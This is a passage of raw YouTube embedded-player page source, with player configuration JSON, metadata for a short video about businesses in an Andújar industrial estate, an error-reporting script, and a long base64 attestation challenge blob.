2645743228\u003d0.0\u002645746966\u003d0.0\u002645746967\u003d0.0\u002645747053\u003d0.0\u002645750947\u003d0"}},"XSRF_FIELD_NAME":"session_token","XSRF_TOKEN":"[base64]\u003d\u003d","SERVER_VERSION":"canary","DATASYNC_ID":"Vc502a1c8||","SERIALIZED_CLIENT_CONFIG_DATA":"[base64]%3D","ROOT_VE_TYPE":16623,"CLIENT_PROTOCOL":"h2","CLIENT_TRANSPORT":"tcp","PLAYER_CLIENT_VERSION":"1.20260119.01.00","TIME_CREATED_MS":1769252334385,"VALID_SESSION_TEMPDATA_DOMAINS":["youtu.be","youtube.com","www.youtube.com","web-green-qa.youtube.com","web-release-qa.youtube.com","web-integration-qa.youtube.com","m.youtube.com","mweb-green-qa.youtube.com","mweb-release-qa.youtube.com","mweb-integration-qa.youtube.com","studio.youtube.com","studio-green-qa.youtube.com","studio-integration-qa.youtube.com"],"LOTTIE_URL":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"https://www.youtube.com/s/desktop/2f190eaf/jsbin/lottie-light.vflset/lottie-light.js"},"IDENTITY_MEMENTO":{"visitor_data":"CgtWTHEyY01GdThVQSjuy9LLBjIKCgJVUxIEGgAgag%3D%3D"},"PLAYER_VARS":{"embedded_player_response":"{\"responseContext\":{\"serviceTrackingParams\":[{\"service\":\"CSI\",\"params\":[{\"key\":\"c\",\"value\":\"WEB_EMBEDDED_PLAYER\"},{\"key\":\"cver\",\"value\":\"1.20260122.10.00\"},{\"key\":\"yt_li\",\"value\":\"0\"},{\"key\":\"GetEmbeddedPlayer_rid\",\"value\":\"0x286cbc3d98b42cd9\"}]},{\"service\":\"GFEEDBACK\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"GUIDED_HELP\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"ECATCHER\",\"params\":[{\"key\":\"client.version\",\"value\":\"20260122\"},{\"key\":\"client.name\",\"value\":\"WEB_EMBEDDED_PLAYER\"}]}]},\"embedPreview\":{\"thumbnailPreviewRenderer\":{\"title\":{\"runs\":[{\"text\":\"Empresas de Andújar. Polígono Puerta de Córdoba\"}]},\"defaultThumbnail\":{\"thumbnails\":[{\"url\":\"https://i.ytimg.com/vi_webp/Gx7oAyV3RQo/default.webp\",\"width\":120,\"height\":90},{\"url\":\"https://i.ytimg.com/vi/Gx7oAyV3RQo/hqdefault.jpg?sqp\u003d-oaymwEbCKgBEF5IVfKriqkDDggBFQAAiEIYAXABwAEG\\u0026rs\u003dAOn4CLBSUmgzYqX54GdY6g1YGHtoLwnA2Q\",\"width\":168,\"height\":94},{\"url\":\"https://i.ytimg.com/vi/Gx7oAyV3RQo/hqdefault.jpg?sqp\u003d-oaymwEbCMQBEG5IVfKriqkDDggBFQAAiEIYAXABwAEG\\u0026rs\u003dAOn4CLAOCWgf86WFJM1IOYUZCqX5aZ1gFw\",\"width\":196,\"height\":110},{\"url\":\"https://i.ytimg.com/vi/Gx7oAyV3RQo/hqdefault.jpg?sqp\u003d-oaymwEcCPYBEIoBSFXyq4qpAw4IARUAAIhCGAFwAcABBg\u003d\u003d\\u0026rs\u003dAOn4CLD6drsdIoTddmXhaWw2rE2e2oDS8Q\",\"width\":246,\"height\":138},{\"url\":\"https://i.ytimg.com/vi_webp/Gx7oAyV3RQo/mqdefault.webp\",\"width\":320,\"height\":180},{\"url\":\"https://i.ytimg.com/vi/Gx7oAyV3RQo/hqdefault.jpg?sqp\u003d-oaymwEcCNACELwBSFXyq4qpAw4IARUAAIhCGAFwAcABBg\u003d\u003d\\u0026rs\u003dAOn4CLDf6G4akNnaVfkI4LPOztNlgo4MZA\",\"width\":336,\"height\":188},{\"url\":\"https://i.ytimg.com/vi_webp/Gx7oAyV3RQo/hqdefault.webp\",\"width\":480,\"height\":360},{\"url\":\"https://i.ytimg.com/vi_webp/Gx7oAyV3RQo/sddefault.webp\",\"width\":640,\"height\":480},{\"url\":\"https://i.ytimg.com/vi_webp/Gx7oAyV3RQo/maxresdefault.webp\",\"width\":1920,\"height\":1080}]},\"playButton\":{\"buttonRenderer\":{\"style\":\"STYLE_DEFAULT\",\"size\":\"SIZE_DEFAULT\",\"isDisabled\":false,\"navigationEndpoint\":{\"clickTrackingParams\":\"CAkQ8FsiEwiE8KLHgqSSAxVEi_8EHZ0OODHKAQSCDQsA\",\"watchEndpoint\":{\"videoId\":\"Gx7oAyV3RQo\"}},\"accessibility\":{\"label\":\"Play Empresas de Andújar. Polígono Puerta de Córdoba\"},\"trackingParams\":\"CAkQ8FsiEwiE8KLHgqSSAxVEi_8EHZ0OODE\u003d\"}},\"videoDetails\":{\"embeddedPlayerOverlayVideoDetailsRenderer\":{\"channelThumbnail\":{\"thumbnails\":[{\"url\":\"https://yt3.ggpht.com/ytc/AIdro_nUsgEsCfHg0tGZhLpgqhJNn4TaxxsFm-1AxDo56rk\u003ds68-c-k-c0x00ffffff-no-rj\",\"width\":68,\"height\":68}]},\"collapsedRenderer\":{\"embeddedPlayerOverlayVideoDetailsCollapsedRenderer\":{\"title\":{\"runs\":[{\"text\":\"Empresas de Andújar. Polígono Puerta de Córdoba\",\"navigationEndpoint\":{\"clickTrackingParams\":\"CAgQ46ICIhMIhPCix4KkkgMVRIv_BB2dDjgxygEEgg0LAA\u003d\u003d\",\"urlEndpoint\":{\"url\":\"https://www.youtube.com/watch?v\u003dGx7oAyV3RQo\"}}}]},\"subtitle\":{\"runs\":[{\"text\":\"37 views\"}]},\"trackingParams\":\"CAgQ46ICIhMIhPCix4KkkgMVRIv_BB2dDjgx\"}},\"expandedRenderer\":{\"embeddedPlayerOverlayVideoDetailsExpandedRenderer\":{\"title\":{\"runs\":[{\"text\":\"CANALM2ESTUDIO\"}]},\"subscribeButton\":{\"subscribeButtonRenderer\":{\"buttonText\":{\"runs\":[{\"text\":\"Subscribe\"}]},\"subscribed\":false,\"enabled\":true,\"type\":\"FREE\",\"channelId\":\"UCmVIW-m7UHyqP3x7ts1iyig\",\"showPreferences\":false,\"subscribedButtonText\":{\"runs\":[{\"text\":\"Subscribed\"}]},\"unsubscribedButtonText\":{\"runs\":[{\"text\":\"Subscribe\"}]},\"trackingParams\":\"CAcQmysiEwiE8KLHgqSSAxVEi_8EHZ0OODEyCWl2LWVtYmVkcw\u003d\u003d\",\"unsubscribeButtonText\":{\"runs\":[{\"text\":\"Unsubscribe\"}]},\"serviceEndpoints\":[{\"clickTrackingParams\":\"CAcQmysiEwiE8KLHgqSSAxVEi_8EHZ0OODEyCWl2LWVtYmVkc8oBBIINCwA\u003d\",\"subscribeEndpoint\":{\"channelIds\":[\"UCmVIW-m7UHyqP3x7ts1iyig\"],\"params\":\"EgIIBxgB\"}},{\"clickTrackingParams\":\"CAcQmysiEwiE8KLHgqSSAxVEi_8EHZ0OODEyCWl2LWVtYmVkc8oBBIINCwA\u003d\",\"unsubscribeEndpoint\":{\"channelIds\":[\"UCmVIW-m7UHyqP3x7ts1iyig\"],\"params\":\"CgIIBxgB\"}}]}},\"subtitle\":{\"runs\":[{\"text\":\"12 subscribers\"}]},\"trackingParams\":\"CAYQ5KICIhMIhPCix4KkkgMVRIv_BB2dDjgx\"}},\"channelThumbnailEndpoint\":{\"clickTrackingParams\":\"CAAQru4BIhMIhPCix4KkkgMVRIv_BB2dDjgxygEEgg0LAA\u003d\u003d\",\"channelThumbnailEndpoint\":{\"urlEndpoint\":{\"clickTrackingParams\":\"CAAQru4BIhMIhPCix4KkkgMVRIv_BB2dDjgxygEEgg0LAA\u003d\u003d\",\"urlEndpoint\":{\"url\":\"/channel/UCmVIW-m7UHyqP3x7ts1iyig\"}}}}}},\"shareButton\":{\"buttonRenderer\":{\"style\":\"STYLE_OPACITY\",\"size\":\"SIZE_DEFAULT\",\"isDisabled\":false,\"text\":{\"runs\":[{\"text\":\"Copy link\"}]},\"icon\":{\"iconType\":\"LINK\"},\"navigationEndpoint\":{\"clickTrackingParams\":\"CAEQ8FsiEwiE8KLHgqSSAxVEi_8EHZ0OODHKAQSCDQsA\",\"copyTextEndpoint\":{\"text\":\"https://youtu.be/Gx7oAyV3RQo\",\"successActions\":[{\"clickTrackingParams\":\"CAEQ8FsiEwiE8KLHgqSSAxVEi_8EHZ0OODHKAQSCDQsA\",\"addToToastAction\":{\"item\":{\"notificationActionRenderer\":{\"responseText\":{\"runs\":[{\"text\":\"Link copied to clipboard\"}]},\"actionButton\":{\"buttonRenderer\":{\"trackingParams\":\"CAUQ8FsiEwiE8KLHgqSSAxVEi_8EHZ0OODE\u003d\"}},\"trackingParams\":\"CAQQuWoiEwiE8KLHgqSSAxVEi_8EHZ0OODE\u003d\"}}}}],\"failureActions\":[{\"clickTrackingParams\":\"CAEQ8FsiEwiE8KLHgqSSAxVEi_8EHZ0OODHKAQSCDQsA\",\"addToToastAction\":{\"item\":{\"notificationActionRenderer\":{\"responseText\":{\"runs\":[{\"text\":\"Unable to copy link to clipboard\"}]},\"actionButton\":{\"buttonRenderer\":{\"trackingParams\":\"CAMQ8FsiEwiE8KLHgqSSAxVEi_8EHZ0OODE\u003d\"}},\"trackingParams\":\"CAIQuWoiEwiE8KLHgqSSAxVEi_8EHZ0OODE\u003d\"}}}}]}},\"accessibility\":{\"label\":\"Copy link\"},\"trackingParams\":\"CAEQ8FsiEwiE8KLHgqSSAxVEi_8EHZ0OODE\u003d\"}},\"videoDurationSeconds\":\"74\",\"webPlayerActionsPorting\":{\"subscribeCommand\":{\"clickTrackingParams\":\"CAAQru4BIhMIhPCix4KkkgMVRIv_BB2dDjgxygEEgg0LAA\u003d\u003d\",\"subscribeEndpoint\":{\"channelIds\":[\"UCmVIW-m7UHyqP3x7ts1iyig\"],\"params\":\"EgIIBxgB\"}},\"unsubscribeCommand\":{\"clickTrackingParams\":\"CAAQru4BIhMIhPCix4KkkgMVRIv_BB2dDjgxygEEgg0LAA\u003d\u003d\",\"unsubscribeEndpoint\":{\"channelIds\":[\"UCmVIW-m7UHyqP3x7ts1iyig\"],\"params\":\"CgIIBxgB\"}}}}},\"trackingParams\":\"CAAQru4BIhMIhPCix4KkkgMVRIv_BB2dDjgx\",\"permissions\":{\"allowImaMonetization\":false,\"allowPfpUnbranded\":false},\"videoFlags\":{\"playableInEmbed\":true,\"isCrawlable\":true},\"previewPlayabilityStatus\":{\"status\":\"OK\",\"playableInEmbed\":true,\"contextParams\":\"Q0FFU0FnZ0E\u003d\"},\"embeddedPlayerMode\":\"EMBEDDED_PLAYER_MODE_DEFAULT\",\"embeddedPlayerConfig\":{\"embeddedPlayerMode\":\"EMBEDDED_PLAYER_MODE_DEFAULT\",\"embeddedPlayerFlags\":{}},\"embeddedPlayerContext\":{\"embeddedPlayerEncryptedContext\":\"AD5ZzFTzpktezYxA0QOf2VuZuiWp1LanCv25NKrc21Rnyq-ox8TmQPeQWMSALAQmP_SEqQv8E90VGpevMclha2c1AyqIEDY-BP7OFDtWG9SvSm3pQaAMRUCLMPlbN13TstnL_ysWQGM\",\"ancestorOriginsSupported\":false}}","video_id":"Gx7oAyV3RQo","feature":"oembed","privembed":true},"POST_MESSAGE_ORIGIN":"*","VIDEO_ID":"Gx7oAyV3RQo","DOMAIN_ADMIN_STATE":"","COOKIELESS":true});window.ytcfg.obfuscatedData_ = [];</script><script nonce="V_lAQ_8PJH0X9PVVXzRKvA">window.yterr=window.yterr||true;window.unhandledErrorMessages={};
window.onerror=function(msg,url,line,opt_columnNumber,opt_error){var err;if(opt_error)err=opt_error;else{err=new Error;err.message=msg;err.fileName=url;err.lineNumber=line;if(!isNaN(opt_columnNumber))err["columnNumber"]=opt_columnNumber}var message=String(err.message);if(!err.message||message in window.unhandledErrorMessages)return;window.unhandledErrorMessages[message]=true;var img=new Image;window.emergencyTimeoutImg=img;img.onload=img.onerror=function(){delete window.emergencyTimeoutImg};var values=
{"client.name":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_NAME"),"client.version":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_VERSION"),"msg":message,"type":"UnhandledWindow"+err.name,"file":err.fileName,"line":err.lineNumber,"stack":(err.stack||"").substr(0,500)};var parts=[ytcfg.get("EMERGENCY_BASE_URL","/error_204?t=jserror&level=ERROR")];var key;for(key in values){var value=values[key];if(value)parts.push(key+"="+encodeURIComponent(value))}img.src=parts.join("&")};
</script><script nonce="V_lAQ_8PJH0X9PVVXzRKvA">var yterr = yterr || true;</script><link rel="preload" href="/s/player/c9168c90/player_ias.vflset/en_US/embed.js" name="player/embed" as="script" nonce="V_lAQ_8PJH0X9PVVXzRKvA"><link rel="preconnect" href="https://i.ytimg.com"><script data-id="_gd" nonce="V_lAQ_8PJH0X9PVVXzRKvA">window.WIZ_global_data = {"AfY8Hf":true,"HiPsbb":0,"MUE6Ne":"youtube_web","MuJWjd":false,"UUFaWc":"%.@.null,1000,2]","cfb2h":"youtube.web-front-end-critical_20260121.00_p0","fPDxwd":[],"hsFLT":"%.@.null,1000,2]","iCzhFc":false,"nQyAE":{},"oxN3nb":{"1":false,"0":false,"610401301":false,"899588437":false,"772657768":true,"513659523":false,"568333945":true,"1331761403":false,"651175828":false,"722764542":false,"748402145":false,"748402146":false,"748402147":true,"824648567":true,"824656860":false,"333098724":false},"u4g7r":"%.@.null,1,2]","vJQk6":false,"xnI9P":true,"xwAfE":true,"yFnxrf":2486};</script><title>YouTube</title><link rel="canonical" href="https://www.youtube.com/watch?v=Gx7oAyV3RQo"></head><body class="date-20260124 en_US ltr  site-center-aligned site-as-giant-card webkit webkit-537" dir="ltr"><div id="player"></div><script src="/s/embeds/7f51e957/www-embed-player-es6.vflset/www-embed-player-es6.js" name="embed_client" id="base-js" nonce="V_lAQ_8PJH0X9PVVXzRKvA"></script><script src="/s/player/c9168c90/player_ias.vflset/en_US/base.js" name="player/base" nonce="V_lAQ_8PJH0X9PVVXzRKvA"></script><script nonce="V_lAQ_8PJH0X9PVVXzRKvA">writeEmbed();</script><script nonce="V_lAQ_8PJH0X9PVVXzRKvA">(function() {window.ytAtR = '\x7b\x22responseContext\x22:\x7b\x22serviceTrackingParams\x22:\x5b\x7b\x22service\x22:\x22CSI\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22c\x22,\x22value\x22:\x22WEB_EMBEDDED_PLAYER\x22\x7d,\x7b\x22key\x22:\x22cver\x22,\x22value\x22:\x221.20260122.10.00\x22\x7d,\x7b\x22key\x22:\x22yt_li\x22,\x22value\x22:\x220\x22\x7d,\x7b\x22key\x22:\x22GetAttestationChallenge_rid\x22,\x22value\x22:\x220x286cbc3d98b42cd9\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22GFEEDBACK\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22logged_in\x22,\x22value\x22:\x220\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22GUIDED_HELP\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22logged_in\x22,\x22value\x22:\x220\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22ECATCHER\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22client.version\x22,\x22value\x22:\x2220260122\x22\x7d,\x7b\x22key\x22:\x22client.name\x22,\x22value\x22:\x22WEB_EMBEDDED_PLAYER\x22\x7d\x5d\x7d\x5d\x7d,\x22challenge\x22:\x22a\x3d6\\u0026a2\x3d10\\u0026c\x3d1769252334\\u0026d\x3d56\\u0026t\x3d21600\\u0026c1a\x3d1\\u0026c6a\x3d1\\u0026c6b\x3d1\\u0026hh\x3dSEJMtIW0kXurMT2kyyATIhlAWusIR-RHse9N3Nm1OZ4\x22,\x22bgChallenge\x22:\x7b\x22interpreterUrl\x22:\x7b\x22privateDoNotAccessOrElseTrustedResourceUrlWrappedValue\x22:\x22\/\/www.google.com\/js\/th\/O7Brsst-eKRSBMqZEzo84u91_54NIqrtMXpCF32IP3I.js\x22\x7d,\x22interpreterHash\x22:\x22O7Brsst-eKRSBMqZEzo84u91_54NIqrtMXpCF32IP3I\x22,\x22program\x22:\x22kcg32qq\/AlGm0h2vboewgRMbmpiTIQfcJcGKildVZiIawvFII8OPk9CZ4MgHgtMBU6pJPNLwYpdC5jgvRgZRiZ02xWokPHJdxw+QRM+8F61DPewWj8aTjpMGVlNI3KD\/BDqAv6QID8JKb7iTywoBO9ytLinORQ8yo2POPjZMJMZ1KANADJ2sbMCjMD\/yYOjPIsgIp4tcmRqPV9J\/7A1fapTbdLuRYFpugEdkpufAv80MYoQPHiYeiBIetmC7ZFNpjHxJMwfmcaseDmAixInTOTpAKT2edKPl6z0PJ7h6Jg+HDxUuVuLw3cSQE6wHP4QaYo18F6PlUWNbJ1Ti\/QYFNDygV82FXdxDmwqMKgyCVjKEnJIFD3\/OQ1Cp+rhUYTa5pV\/EPfGanGFfyFKTWwFJFV1rY7+P45v3kXoSPBytx29WBNTAIzffu1fGPkrahkgHx\/ykRgSnnc4CPlZ8owuT2fM4G\/di0alFOxmi4gKdaLi6g7xCSNEP1S\/207iL6MCO1DlT6alPGf8TZjkjU9C28JHuACnx34WEW04Ab4zn2Li4Vd5yDF47PQGu4ITsEdjvFLFa18yP6y42ROnffdmx5LucHkF2Yd+bupkmCe+jYElqNlnB2zCBJNtpKmsG6qkuQn6bPGm87p9rZYpbD6dImFzqsLzlA+QbMlyP3wOgZUzuK6nIoHBX\/TpzfcxFiuxwdc74tBrI7XV5RvU\/BH0geJs5SaduuhQ6cyzGN7x5mHAv\/r5EjIJgKvi2xc+fK0cj6mgk94xGgnOTzhnOhqfwEj7a8Ubs+gxkTHdeLmpeZ9Ofy\/VJVlJRvGD6zOEkF\/haHBJBjkiGIkgJL555e4iEWDVjvdisF\/Hpweb6m\/RuQSFxXAiJtJUqWOKGow5Y4Q8IxPBOytWxtY6pbsDo2JtnDhUEKM0a2fcrRunP+RRUZ9ryJtDx10zskdRKQZ0xOYrlL9VF3cvlx9su81kOuBcQDEhF5Lic2y48VYhFxSDB8E86aOAOLTPvxE3Z2zfnoVRYwD7+CXP+w3Zh8ICvVQzqimsszXUdDrDaxTIwkHt\/ZcdvwwieFnP4SlnbFhdzZwVOeAGGQ74tru1wCpUe4PLbh4EXSTN4x1j4XEETDYIIuvohqLaM+mUmTGnGRFL+pLDO6v20tDwragdfg7\/Bg0VG52rtfQJsgtuWifjtS9L2RzSgf\/c0bq5Z1+2v37yMgrXQHTH7KOUcxqTd91yYsgGa4og8JHlwhjSHvPJVSIwXGj9CaEGo2oCBGBqGo6OV\/GHR3ibi8eCjLe\/[base64]\/Ebypn66mDaBo6kjGJaH3rtaJsdPmivV8ZvlD\/\/ZBhJT5sdMHw2ugmAZTTkx8o6vWDNK6NdHApGS2GAkapNIF9vOWnflXC4kK6LrJdrywHm4PxigTbAtPXVr4C\/J4seBnwdvm0jQcd4c5oCMB4V15z2c2crhdyhB2y9ZNOoTZaUNmTYQrXQjKxbKRP1wkJmun3+qGqmSJKf7IgePI8exAVD57H7cbMf86DU+A5h4m+9h6ta8hRV1RwOBnOCk7sq5M8ewjjmqu7LvEQ5\/Z6wc\/XfN1WhdToJqT2jV4fqDom8QcfvJ5Gz2Icx1GvNcaFZSJTY2jlpHYvkn\/yRKJYMVysTjH+2TYwRx1wnKmMdq+vUaNFrfCfW+pYj+GiUODMjkh34W1FStd3FX4Pd4NQdrWwdrIBBUwKOix7eC1tZZhbcyTkQbSeHaHNh0nChpcfKRxWMI2WBk1DibBikv1SyzJ3HGSOSvqjsDGaIUeYg8iO9x\/4WNz40xG35HdlDkUomjcZQa9AgKdcb4GS+uWJ1IQlRDz1M7HFjqN\/8z0l8SZeZalM+6XKL4+CyI2z3O6XtQ9n7dsdDM2QfqCHf9doWbfynjpSIN02z6iZpnBwu7DQTH5dttyP8LPzg2DyXH0tMl4lE4h4YcU6+led5GUvK7ckji5VhE5l5C5rIp\/dPvIk6nNavU2ocqaQvMc7CjyCXbeaRbWSAEDh3Vi71eVME7U5CO8E8aGgKf0rFYizsbjthDOAX6AMttvWT5MM6u0lhHCzAFRv3+raxzjgB1D1HupVtAHlJ2wibrJyKOefc\/fyOS2TVLsGHexCvsOUHMv2\/dVyYSLP1iE4byWHRecZn4RANgtZkUvoxOJ9ELDQ1VRWQZ0C17emX6vlHTYDW0VpakT9VXyiH5RYiq3rmjBPNI1P4jIMEUL97p6Y6On7HtUBvVJ1pyJCRq9Q8oyBWKZa7ImG8T1kBCJqx41psNWQci84lcWO1NOY6sQgUdh0DnjR\/QjJBbSYWPsBvpDf39nO5BG39xIXAom39vUyii8yBbpi0RaRk0uPuc6XqZD3ri\/gTpQ3A53EgVBr9WMJRPsniITsyk14kPzWCLpTOp6W0osVzVY1eDZ7A+yb5of5ayV\/YV3KCSn0m6TNUP4yDteHBG3hyb4yGPCCJo9THGzPTY2i\/ya1p7cBdjj9Vg5QRXIdYrgSNiD47zO\/JybCpo866WmU8pG0HP+Y6OP+QwggY4TQZJijD0t8aFbVisSk8dzvccO8CLHj77PPPIbXONCFu4Oqt3N1mPG1mkTJ0yMMkGrKobMCKqWnvjx2ypdxUVRhZaDuIjzINdHqYqxIB8E7BhV7hFmn9tzrsYR7BPvHLUGnkW7ZIY98QjSvsOR9P1TjxpSVMQ+YpggTr4\/amIOOTbJxTbbWntsiM7gTlHqCwHobxGEvdOZoeHlXfPKb3hcXcV9QL98w+pQwT37eNBWYN7lrsCl6Svo573B8MGtp4dZziL51DXYT3Y\/kvF6N0u2FmSlruYfBkl2GTQUBxSEV4WDmCCODDAyGcKcQZBcldlrMMmVENylxjmM3qXK+hvUtB6gfGVyLlX0Z1NOI56MWJ9I4qJWjTVoeTky8BMinwOfq90Loxa3l6cGBOWrjUY5wg42\/jKAESw\/asSE\/qpyc6qj4\/rlLFSbylw180kOi\/trkvkWgW07ShbOD3sVCxol2sdE0qLi9dQHcQUVlXqeB5whO3qIzd3ox0msOYFE8U+glLeIeO2Tf7h2vMB2yyqkboBoTW6A56TD2DKiyzw5kshpzYf\/7CHuSTJ38FIU3A2HEM+PEM4A0vff4lwENshHVr0ywj0BsGQ+T40rl2QuSzS0TgsgjNGmjs+2cf6Ub\/NNkGeFtJPVyuM8wV+T7ymuDTxLs1QptJGvt76ql+7ssTzDFAbFt07wDzJvf9WkFm\/fjarfUm\/hKdkSxytLzYzQjyoyUtGnZ3Bs8hwAW6E9\/6UeB6KpVXi8f6vy7+Up1PFJconHdZ9Q7MWDxTxGa+3Ki7xzhNo36CZzJ5RnP\/dFGdOGWjO4HEIKZ6pbIENFtZzhOgKHMH2hbi44NcfnQ9K1RSzEexJK+I\/gRXFHr8OdmVGsXIA1tmTaDNAbLRET5Lerr2Yz977+JqR6f4LWG+wj40qzebjZsi35r3Ex2AYOpCq5o\/wKlajfP\/5\/YHaQuYt5nYWMMHpzmvQ3epYcduMUg4p0sEhj5JqO9SarzCOXvRGQOtjKJAaJ74aljxmT4hdwCkeFkAe89gz+4Q7gugxEuDEukfzvuChZ\/NDC3ZW4WAImvNpAf9Jc8G27pHj1ZrhbS3p72ARjlqdFk75yUxzj0\/EPuTJyp5PreX4FhaZComUmhYEMfrKr\/xiORApeCJS4IxIRWCVWfL+OzlpZSEaqE345gYyuw\/JMNHIoF4avVHcn4VwV6cmzTv4b3Lq5w6l\/ngEqlU3oUNv9qG6d7i1cqxQ9fBcTFsYy0SbtTS7rgWv8yj4dMKbSHZ8Xsxn7b8M\/CoAXyvlhPRos7cBw4SJBdaS264BwqAL14zsiyC5aDiFy1EJJo+VNtDuabWqIWXcBMSY\/P\/s5NDVlT9zYZ8+T9obYZ7sf3z05jgBAPGpTUAuLXeAoN4ykzZmpTDTiMqeBrhnj53e18wzP+K6Gj+JSS2PYYYMteXCA7hS2MsBhggEOPC25OafOClo67VpwtPLuLmqJJSDy7TEWpHRIiCNHXVnVajcOgfnUkSesxkPFKGMozh\/ePXxUA6Jxla3KzsykYnRrkekrbimNGurCZ3a3KLpRd7ive7BjpqYRDVkxDDedBd1s6eBDeMxaz2Str1VmZSU7J4v15MLDRvekoVZtV74oB8wTNdsuujiSpSTk3cK6Lyqvj6kfWnfg53h8B+9OSt6Ke2wU18kvSBFCE140+Kh+cC5Jtqe+ocUR9zCBD7OCIU7elF1R\/PBtPsO6u6vIOdMZrKoINNjAV+6rYcqj\/QbCokjb9tJTMiIUsG\/FdZ0A2DyxIoF6MSKIXGxWM8u0+E3ssWsSnQUmLIIBSLxi03DGAc1fFoerHngmvLsXhObQfXrH49b8GTAqSXM6qj5DqmbZCQO5px2hOhkgMUJ2r2OLdW9shxet\/BqsmR0PeFfAixk3ntYVBBTw2JC2TIBqhBKFBqnuyu1aGgEm+d94nh1wUaiDvLqTXWufmwhfp\/S8s8757dAmxNdXFtRMDfeEd9SWCYUqosrgyGxdpK29PZkm9Ac9eoUpf8+Wr3xBxTQZ13pV3Bmr22O36pht\/gmR\/aCEVKFQm9sGcxyittaMU2GDF31OdGhBeA2PBesV9W9v9TbIzHc7PkSXFpSFSAEdY+qbwcMTuU4BcqM36cps1dqsypyOhk8++saT9IS6Nk5bUE8yE9H50W6bRcTyXSEud5GyWKiOlhbKnZIN8YSfzcO5Ed6zEQjIVEeNq2IOggScT6gXfJSmkn31wI\/oWR5Abr9CUmGGG28Rc+OUO9pRiasG+P4qJAhxRdddfKn9N6qhQeO87fvxg7I3JughW7AWorwCcNSphIGC0oRAqbLM\/yP+HcBIPVmpBZQPOvM9zbO3FIaC78aiWZuA767L7xI+2YQGFQzsrutyccSeApubchtp6OchPu1ofi6n24sYqDWE4DLeEBJe1\/gAxPlnRZrL6jsTxP4XHwGh9b25ZTMf7SQW8D\/XUg3VC4dPoQNl+8cEt4NYstPlZnL2fFUW9qmWdZDeoHRJLKENsZf+KcNdPgj7LxjCDRiDEdx6ByzN0S+h\/QvK\/xzmESAAp1PTu4+c7Qv6STCmRDrqmy\/XLfR4O9JE3YZ1YhcDnQTByJOrllaMhgKULB81k8\/h3seU0eo0\/8z0AVm\/1l\/yVq5IghPnXskuK\/wOVEm0VqyDqlMbP5nV94gpzNEHy928\/z4oZq9I7OSPa4mpM6pMvMvQYNyN3mfheIzopvFnaLuB0aW\/pgG+3rDBzRN1\/ugGxhOQAVwuWzWC1U4hSmwXWa\/GgOq7oYM1VkbgetsAmGhLmnfjPFnf\/XT7qXDfu4VXEf0K0ijEV6XQlHsVwAEoevhB4QdVehhrzG6jShMYM2CczJKcaZouLTsSlS\/[base64]\/sNqpspy4QeFAzDK4woFd4YSSSqOUnE5buTic50eEAh6I2o5bdwosRH4aFOm80scS\/ltVOuf14GWstRoEnoVSDcH+2RsTInswO6gLQuUOJRip94a7oQ2lYFj1GwzJLgCK37eiGM4G0QBPHEEJV9ArTRRK76EoW7pw3B50mVJ\/ptntf\/NZxJjxWFOc56vuD9X4KIpxFB6BlasByNf3otbdddfrZyr5ZSHNpRaONC4FCRZaUMJzwphqgbuERkUCNgsQ10\/up1eV8O+f7Ym7+sDtn8iYOExBB\/cbVAvbB2auaWy8zsmptKJn9K8\/HES78ChOUjoDyZa1bUNIik2itGczj7Qpy36tJwcym7BnrhbmauER8he5XCJO3RRQhLsT4a8EsRdfyvmrRCUXF5aKXESE+YW7hkPi3\/kiQLNf6KNHPhJmKvH8X8eHxb590gq\/[base64]\/cB0f1ipmwGyPYTebn81EHgJdHMOYW2VycTG\/UbzUZUbB8ElMVZ9baL5UF6Sy8OMPlowpcBenEf5e5e89Q3JhTQfhmGIt1z2tdivlBqvAltyeleVbnJpBcAc\/3W3SDn6fyQDU+ITFo+H6R5b7aQHuxqZMQ2\/NwhiaFWgzuJl9H53tNs5m62N3GHyIkEV+738BJc2R2ofUpVPsqFsyuMoOHGNEIz2hpe3gyBpdSscnMNXsqjKacQ+lWBXYZCdzIdnwHGRQl8vQGajcfS35ohXgoh670Uw87Jh\/4vpsfcCOncBYBqTK7uO9Ah268cX6jtsE5ZK8H+I9rIoOwZc97CT7gxyVcougepx1pLLDggHQC9\/GvIeXCaXQELc3IviJ8LeR52G2iOxN5tKWOjOHNLwUKtBuYmAvl9iAHmPbSclJa\/FxQUdXvYAyWOpGYqnoAlgzOqR3Ens5VnqDgqOoOUi8fjp3RrdfHX8zsx5NOXQcK\/En2ezzgwkT0iPcH4\/rNiwwDFlks1scDAzyuc1BtXh++m06IVEu2BzjBediH1OgzPSilFzIzBbyFqTfPzjpktzk7PUUY\/w+ulUmR5ab7DYzKJ7Qv4LJZN51P5\/6hlgsb+GgdAT5XxtVRWNurSWzWiBYjHNUM00MmhdPgzP9HJ6uyIjVZCpCbwGaksGsgbCGQHKEVzMRF5PagZi6ybL96WLeUXfqroKygpuO7qycMebKe5re7ouB4R7Nlck71laENsZCwibLiMl568rZvxfdeoR3FlzcC0K9wZW4zEbfseo4LWZuybVmlT7LQaVN\/XHA7kqeikvWyGgdzeNPbHfRhmr17xkstDVGpCD94\/XETvm9d0+PGUOBJvT5VtEwqjifMa1sWBOuf8GGChaxseih3k\/4+kARj+cOoe500ac5ZoWhJ8Hwl3OOS3FHOFbgmO0uawQbqH\/5n\/RtAT+xOTuirT\/IjNg9oLDGACT2okFBpQbWnkVzgpVSw2W+RDo+UaKrqYvHDbw0mcw0YHbkm7CXQd8Dq17At3A3VSX\/DH9nzH0dXM\/tceT\/OQd4ppWVeVUaCO4g6UqH4jtNujB6DXrCXImsUrPcHmO\/[base64]\/VmQxA0UR0PFPvgAeKZdDx5JReKh\/GUMHZ1ViqZAeKkGvi3z+GRC+gBjTVQUDkDgeOjxOV0nyW8SdkR8MVp3mXIFeKfunPmnXis0EbEUx+PUz8mrPUEmA53VMc4juA0RTA5mRyaM5NUSFuMmJ3Sio21ZkkMNmqDiMBAjOeWP04fNMyb520QuKREnEhhPWXBl3gW\/to3MNGfv2LerTa4oh0